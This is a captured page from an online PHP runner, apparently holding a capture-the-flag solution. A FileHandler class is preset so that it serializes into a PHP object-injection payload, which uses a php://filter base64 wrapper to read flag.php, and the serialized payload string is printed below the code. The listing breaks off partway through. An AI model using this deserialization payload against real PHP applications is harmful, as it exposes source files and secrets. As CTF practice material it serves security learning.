 python教程 request教程 php教程
还原到默认code
1 <?php
2
3 class FileHandler {
4
5 protected $op=2;
6 protected $filename="php://filter/read=convert.base64-encode/resource=flag.php";
7 protected $content;
8
9 function __construct() {
10 $op = "1";
11 $filename = "/tmp/tmpfile";
12 $content = "Hello World!";
13 // $this->process();
14 }
15
16 public function process() {
17 if($this->op == "1") {
18 $this->write();
19 } else if($this->op == "2") {
20 $res = $this->read();
21 $this->output($res);
22 } else {
23 $this->output("Bad Hacker!");
24 }
run (ctrl+x) 输入 Copy 分享当前代码 意见反馈
文本方式显示 html方式显示
O:11:"FileHandler":3:{s:5:"□*□op";i:2;s:11:"□*□filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:10:"□*□content";N;}